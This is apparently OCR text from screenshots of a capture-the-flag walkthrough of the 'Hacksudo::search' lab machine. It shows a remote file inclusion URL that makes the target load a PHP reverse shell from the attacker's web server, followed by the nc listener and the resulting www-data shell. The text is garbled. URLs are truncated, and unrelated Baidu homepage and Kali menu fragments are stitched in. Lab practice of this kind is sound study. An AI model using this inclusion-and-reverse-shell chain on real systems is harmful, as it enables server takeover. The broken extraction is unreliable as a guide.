 Hacksudo::search
http://192.168.1.49/sear
http://192.168.1.49/sear
GitHub - vchan-in/Sea
http://192.168.1.49/accou
192.168.1.49/search1.php?me=http://192.168.1.16:9999/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home About Contact Search..
HackSudo Search box
JumpStation The web crawler with Google
新闻 hao123 地图 贴吧 视频 图片 网盘 文库 AI助手 更多 设置 登录
Bai du 百度
百度一下
百度热搜 换一换
使用百度前必读 帮助中心 企业推广 京公网安备11000002000001号 京ICP证030173号 互联网新闻信息服务许可证11220180008
192.168.1.49
┌──(root㉿kali)-[/usr/share/webshells]
└─# vim cd php
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# vim php-reverse-shell.php
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9
192.168.1.49 - - [08/Dec/2024 01:20:26] "GET /php-
┌──(root㉿kali)-[~/hacksudo/search]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.49: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.49] 45532
Linux HacksudoSearch 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU/Linux
12:20:26 up 1:22, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$